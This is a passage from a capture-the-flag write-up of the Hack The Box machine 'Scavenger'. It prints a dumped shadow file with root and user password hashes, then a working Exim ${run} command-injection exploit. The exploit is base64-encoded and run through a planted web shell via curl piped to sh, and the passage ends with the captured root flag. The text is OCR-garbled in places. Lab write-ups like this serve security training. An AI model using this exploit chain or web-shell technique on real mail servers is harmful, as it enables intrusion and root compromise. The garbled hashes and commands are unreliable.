messagebus: *: 17869: 0: 99999: 7:::
sshd: *: 17869: 0: 99999: 7:::
support:$6$diV04aMl$aNob3x.5hSBRKV0JdGDGua36mY8MW1mTJ.UoRGraEZOVdnZ0k6ri.NM006uyXMUYI99n07w0a0ryxts.
5YfF81:17876:0:99999:7:::bind:*.17869:0.99999:7:::mvsal:!: 17869:0:99999:7:::ib01c01:$6$Zl4vxZ/X$0ARIulG2ccTyt0zvWq0cbTsDi9PLSMyJXrhq2muY0HIPiTnVeWyHmRY6UWrdJT6UZDDM/
q1.4o680fk.0yj160:17875:0:99999:7::;
ib01c02:$6$slEDdlJ4$irl31yrIzJV.KV7QIVhpYuXfJnwBjs9G9VhfeAJ0aY6kvAYcBeEBw4kSTpAgHgaDlHQElm9hvrrPKNVZ9yVpr/
:17875:0:99999:7:::
ib01c03:$6$kh/
suliS$h.hAOwxP22DPnserfFPdpQq1Kuw.Sy5yjIvwJ21AkqSP6cFjq04t3HZ8oJFMJsxEvFC5ymVt..p8le1Qv0WS30:17875:0:99999
:7:1:ib01www:$6$gcAVBZcQ$DElmPxXSD0/
V5ElVUJaxpAedu2AmeCFtBFJCEiLLkCUY2B1KQ3XP9S5KdVw0Zcq.NmdQ4ZoNszBU.Kn1yMHyJ<mark>/:</mark>17875:0:99999:7:::
ib01ftp:$6$64aXcqan$iLqYEayZRFbtHkc0yvH75AyykJMJt90wVVqDKNduPS7v1Mwz1Si/
pEcyDQBj1GuPSeQCKbYseSJ2Kl443e8ny/:17875:0:99999:7:::
ftp:*:17872:0:99999:7::
Debian-exim: !: 17875:0:99999:7:::
root:$6$kL9M7dzM$Q7zbsI4uiq51wb2hqrE2oiAJ3TLzXoP0aPze.nK88Ch/XUH6GnPb60J3KtNseJqRVciJwLPoVaM2D/n21b/pn/:
17876:0:99999:7::daemon: *: 17869:0:99999:7::::bin:: 17869:0:99999:7:::
sys: *: 17869: 0: 99999: 7:::
sync:*:17869:0:99999:7:::
games: *: 17869: 0: 99999: 7:::
man:*:17869:0:99999:7:::
lp:*.17869:0.99999:7:::mail:*:17869:0:99999:7:::
news: *: 17869: 0: 99999: 7: ::
uucp: *: 17869: 0:99999:7::::proxy:*.17869:0.99999:7:::www-data: *: 17869: 0: 99999: 7:::
backup: *: 17869: 0: 99999: 7:::
list:*.17869:0.99999:7:::irc:*.17869:0.99999:7:::onats:*.17869:0.99999:7::.nobody: *: 17869: 0: 99999: 7:::
systemd-timesync: *: 17869: 0: 99999: 7:::
systemd-network: *: 17869:0:99999:7:::
systemd-resolve: *: 17869:0:99999:7:::
systemd-bus-proxy: *: 17869:0:99999:7:::
apt:*:17869:0:99999:7:::
avahi-autoipd: *: 17869: 0: 99999: 7:::
```

```
messagebus: *: 17869: 0:99999:7::::sshd: *: 17869: 0: 99999: 7:::
support:$6$diVQ4aMl$aNob3x.5hSBRKV0JdGDGua36mY8MW1mTJ.UoRGraEZOVdnZOk6ri.NM006uyXMUYI99n07wOa0ryxts.
5YfF81:17876:0:99999:7:::
bind:*.17869:0.99999:7:::mysql:!:17869:0:99999:7:::
ib01c01:$6$Zl4vxZ/X$0ARIulG2ccTyt0zvWg0cbTsDi9PLSMyJXrhq2muY0HIPiTnVeWyHmRY6UWrdJT6UZDDM/
g1.4o68Qfk.Qyj160:17875:0:99999:7:::
ib01c02:$6$slEDdlJ4$irl31yrIzJV.KV7QIVhpYuXfJnwBjs9G9VhfeAJ0aY6kvAYcBeEBw4kSTpAgHgaDlHQElm9hvrrPKNVZ9yVpr/
: 17875: 0: 99999:7: : :ib01c03:$6$kh
suliS$h.hAOwxP22DPnserfFPdpQq1Kuw.Sy5yjIvwJ21AkqSP6cFjq04t3HZ8oJFMJsxEvFC5ymVt..p8le1Qv0WS30:17875:0:99999
:7:1:ib01www:$6$gcAVBZcQ$DElmPxXSD0/
V5ElVUJaxpAedu2AmeCFtBFJCEiLLkCUY2B1KQ3XP9S5KdVw0Zcq.NmdQ4ZoNszBU.Kn1yMHyJ/:17875:0:99999:7:::
ib01ftp:$6$64aXcqan$iLgYEayZRFbtHkcOyvH75AyykJMJt90wVVqDKNduPS7v1Mwz1Si/
pEcyDQBj1GuPSeQCKbYseSJ2Kl443e8ny/:17875:0:99999:7:::
{\tt ftp:*.17872:0:99999:7:}:Debian-exim: !: 17875:0:99999:7:::
```
To read the root flag base64 encode the below data. To avoid special character issues I used an online resource RESOURCE: https://www.base64encode.org/

```
touch /dev/shm/flag;(sleep 0.1 ; echo HELO foo ; sleep 0.1 ; echo 'MAIL FROM:<>' ; sleep 0.1 ; echo 'RCPT
TO:<${run{\x2Fbin\x2Fsh\x09-c\x09\x22cat\x09\x2Froot\x2Froot.txt\x3E\x3E\x2Fdev\x2Fshm\x2Fflag\x22}}
              ; sleep 0.1 ; echo DATA ; sleep 0.1 ; echo "Received: 1" ; echo "Received: 2"
@localhost>'
                                                                                                      echo;
"Received: 3" ;echo "Received: 4" ;echo "Received: 5" ;echo "Received: 6" ;echo "Received: 7" ;echo<br>"Received: 8" ;echo "Received: 9" ;echo "Received: 10" ;echo "Received: 11" ;echo "Received: 12" ;echo
                ;echo "Received: 14" ;echo "Received: 15" ;echo "Received: 16" ;echo "Received: 17"
"Received: 13"
                                                                                                               ;echo
"Received: 18" ;echo "Received: 19" ;echo "Received: 20" ;echo "Received: 21" ;echo "Received: 22"
                                                                                                               ;echo
"Received: 23" ;echo "Received: 24" ;echo "Received: 25" ;echo "Received: 26" ;echo "Received: 27" ;echo
"Received: 28" ;echo "Received: 29" ;echo "Received: 30" ;echo "Received: 31" ;echo "" ; echo "." ; echo
QUIT) | nc 127.0.0.1 25
```
### Base64 encoded result

dG91Y2ggL2Rldi9zaG0vZmxhZzsoc2xlZXAgMC4xIDsgZWNobyBIRUxPIGZvbyA7IHNsZWVwIDAuMSA7IGVjaG8gJ01BSUwgRlJPTTo8Pi cgOyBzbGVlcCAwLjEgOyBlY2hvICdSQ1BUIFRPOjwke3J1bntceDJGYmluXHgyRnNoXHgwOS1jXHgwOVx4MjJjYXRceDA5XHgyRnJvb3Rc eDJGcm9vdC50eHRceDNFXHgzRVx4MkZkZXZceDJGc2htXHgyRmZsYWdceDIyfX1AbG9jYWxob3N0PicgOyBzbGVlcCAwLjEgOyBlY2hvIE RBVEEgOyBzbGVlcCAwLjEgOyBlY2hvICJSZWNlaXZlZDogMSIgOyBlY2hvICJSZWNlaXZlZDogMiIgO2VjaG8gIlJlY2VpdmVkOiAzIiA7 ZWNobyAiUmVjZWl2ZWQ6IDQiIDtlY2hvICJSZWNlaXZlZDogNSIgO2VjaG8gIlJlY2VpdmVkOiA2IiA7ZWNobyAiUmVjZWl2ZWQ6IDciID tlY2hvICJSZWNlaXZlZDogOCIgO2VjaG8gIlJlY2VpdmVkOiA5IiA7ZWNobyAiUmVjZWl2ZWQ6IDEwIiA7ZWNobyAiUmVjZWl2ZWQ6IDEx IiA7ZWNobyAiUmVjZWl2ZWQ6IDEyIiA7ZWNobyAiUmVjZWl2ZWQ6IDEzIiA7ZWNobyAiUmVjZWl2ZWQ6IDE0IiA7ZWNobyAiUmVjZWl2ZW Q6IDE1IiA7ZWNobyAiUmVjZWl2ZWQ6IDE2IiA7ZWNobyAiUmVjZWl2ZWQ6IDE3IiA7ZWNobyAiUmVjZWl2ZWQ6IDE4IiA7ZWNobyAiUmVj ZWl2ZWQ6IDE5IiA7ZWNobyAiUmVjZWl2ZWQ6IDIwIiA7ZWNobyAiUmVjZWl2ZWQ6IDIxIiA7ZWNobyAiUmVjZWl2ZWQ6IDIyIiA7ZWNoby AiUmVjZWl2ZWQ6IDIzIiA7ZWNobyAiUmVjZWl2ZWQ6IDI0IiA7ZWNobyAiUmVjZWl2ZWQ6IDI1IiA7ZWNobyAiUmVjZWl2ZWQ6IDI2IiA7 ZWNobyAiUmVjZWl2ZWQ6IDI3IiA7ZWNobyAiUmVjZWl2ZWQ6IDI4IiA7ZWNobyAiUmVjZWl2ZWQ6IDI5IiA7ZWNobyAiUmVjZWl2ZWQ6ID MwIiA7ZWNobyAiUmVjZWl2ZWQ6IDMxIiA7ZWNobyAiIiA7IGVjaG8gIi4iIDsgZWNobyBRVUlUKSB8IG5jIDEyNy4wLjAuMSAyNQ==

#### Execute the command to copy the root.txt file

curl http://sec03.rentahacker.htb/shell.php\? hidden=echo+dG91Y2ggL2Rldi9zaG0vZmxhZzsoc2xlZXAgMC4xIDsgZWNobyBIRUxPIGZvbyA7IHNsZWVwIDAuMSA7IGVjaG8gJ01BSU wgRlJPTTo8PicgOyBzbGVlcCAwLjEgOyBlY2hvICdSQ1BUIFRPOjwke3J1bntceDJGYmluXHgyRnNoXHgwOS1jXHgwOVx4MjJjYXRceDA5 XHgyRnJvb3RceDJGcm9vdC50eHRceDNFXHgzRVx4MkZkZXZceDJGc2htXHgyRmZsYWdceDIyfX1AbG9jYWxob3N0PicgOyBzbGVlcCAwLj EgOyBlY2hvIERBVEEgOyBzbGVlcCAwLjEgOyBlY2hvICJSZWNlaXZlZDogMSIgOyBlY2hvICJSZWNlaXZlZDogMiIgO2VjaG8gIlJlY2Vp dmVkOiAzIiA7ZWNobyAiUmVjZWl2ZWQ6IDQiIDtlY2hvICJSZWNlaXZlZDogNSIgO2VjaG8gIlJlY2VpdmVkOiA2IiA7ZWNobyAiUmVjZW l2ZWQ6IDciIDtlY2hvICJSZWNlaXZlZDogOCIgO2VjaG8gIlJlY2VpdmVkOiA5IiA7ZWNobyAiUmVjZWl2ZWQ6IDEwIiA7ZWNobyAiUmVj ZWl2ZWQ6IDExIiA7ZWNobyAiUmVjZWl2ZWQ6IDEyIiA7ZWNobyAiUmVjZWl2ZWQ6IDEzIiA7ZWNobyAiUmVjZWl2ZWQ6IDE0IiA7ZWNoby AiUmVjZWl2ZWQ6IDE1IiA7ZWNobyAiUmVjZWl2ZWQ6IDE2IiA7ZWNobyAiUmVjZWl2ZWQ6IDE3IiA7ZWNobyAiUmVjZWl2ZWQ6IDE4IiA7 ZWNobyAiUmVjZWl2ZWQ6IDE5IiA7ZWNobyAiUmVjZWl2ZWQ6IDIwIiA7ZWNobyAiUmVjZWl2ZWQ6IDIxIiA7ZWNobyAiUmVjZWl2ZWQ6ID IyIiA7ZWNobyAiUmVjZWl2ZWQ6IDIzIiA7ZWNobyAiUmVjZWl2ZWQ6IDI0IiA7ZWNobyAiUmVjZWl2ZWQ6IDI1IiA7ZWNobyAiUmVjZWl2 ZWQ6IDI2IiA7ZWNobyAiUmVjZWl2ZWQ6IDI3IiA7ZWNobyAiUmVjZWl2ZWQ6IDI4IiA7ZWNobyAiUmVjZWl2ZWQ6IDI5IiA7ZWNobyAiUm VjZWl2ZWQ6IDMwIiA7ZWNobyAiUmVjZWl2ZWQ6IDMxIiA7ZWNobyAiIiA7IGVjaG8gIi4iIDsgZWNobyBRVUlUKSB8IG5jIDEyNy4wLjAu  $MSAyNQ==\1$  base64+-d\ | sh

:-/HTB/Boxes/Scavenger# curl http://sec03.rentahacker.htb/shell.php\?hidden=echo+dG9: T006PD4nIDsgc2xlZXAgMC4xIDsgZWNobyAnUkNQVCBUTzo8JHtydW57XHgyRmJpblx4MkZzaFx4MDktY1x4MDlceDIyY 190GxvY2FsaG9zdD4nIDsgc2xlZXAgMC4xIDsgZWNobyBEQVRBIDsgc2xlZXAgMC4xIDsgZWNobyAiUmVjZWl2ZWQ6IDE ZWl2ZWQ6IDUiIDtlY2hvICJSZWNlaXZlZDogNiIgO2VjaG8gIlJlY2VpdmVkOiA3IiA7ZWNobyAiUmVjZWl2ZWQ6IDgiI VpdmVkOiAxMiIgO2VjaG8gIlJlY2VpdmVkOiAxMyIgO2VjaG8gIlJlY2VpdmVkOiAxNCIgO2VjaG8gIlJlY2VpdmVkOiA IlJlY2VpdmVkOiAxOSIgO2VjaG8gIlJlY2VpdmVkOiAyMCIgO2VjaG8gIlJlY2VpdmVkOiAyMSIgO2VjaG8gIlJlY2Vpd VjaG8gIlJlY2VpdmVkOiAyNiIgO2VjaG8gIlJlY2VpdmVkOiAyNyIgO2VjaG8gIlJlY2VpdmVkOiAyOCIgO2VjaG8gIlJ IiA7IGVjaG8gUVVJVCkgfCBuYyAxMjcuMC4wLjEgMjU=\|base64+-d\|sh 220 ib01.supersechosting.htb ESMTP Exim 4.89 Thu, 19 Dec 2019 04:53:23 +0100 250 ib01.supersechosting.htb Hello localhost [127.0.0.1] 250 OK 250 Accepted 354 Enter message, ending with "." on a line by itself 250 OK id=lihms0-0002jn-7I ib01.supersechosting.htb closing connection 221

### Now read the file you just created

curl http://sec03.rentahacker.htb/shell.php\?hidden=cat+/dev/shm/flag

#### //HTB/Boxes/Scavenger# curl http://sec03.rentahacker.htb/shell.php\?hidden=cat+/dev/shm:\flag=: 4a08d8174e9ec22b01d91ddb9a732b17

Not my favorite box. It was called Scavenger though.

ROOT FLAG: 4a08d8174e9ec22b01d91ddb9a732b17